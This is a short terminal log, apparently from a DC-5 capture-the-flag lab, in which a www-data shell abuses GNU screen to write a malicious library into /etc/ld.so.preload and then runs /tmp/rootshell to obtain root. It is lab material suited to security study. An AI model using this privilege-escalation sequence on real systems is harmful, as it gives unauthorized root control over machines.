 cd /etc
www-data@dc-5:/etc$ umask 000
umask 000
www-data@dc-5:/etc$  screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
< -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
www-data@dc-5:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@dc-5:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)